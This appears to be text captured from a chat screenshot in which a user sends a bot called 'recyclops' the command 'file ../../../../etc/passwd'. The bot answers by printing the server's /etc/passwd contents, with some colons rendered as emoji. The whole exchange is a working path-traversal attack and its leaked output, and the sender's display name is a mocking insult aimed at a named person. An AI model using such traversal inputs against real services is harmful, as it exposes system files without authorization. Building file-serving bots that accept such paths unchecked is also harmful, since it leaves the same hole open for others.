 E
ethancouchisgay 12:56 PM
recyclops file ../../../../etc/passwd
recyclops Bot 12:56 PM
<!=====Contents of file ../../../../etc/passwd=====>
<!=====Contents of file ../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin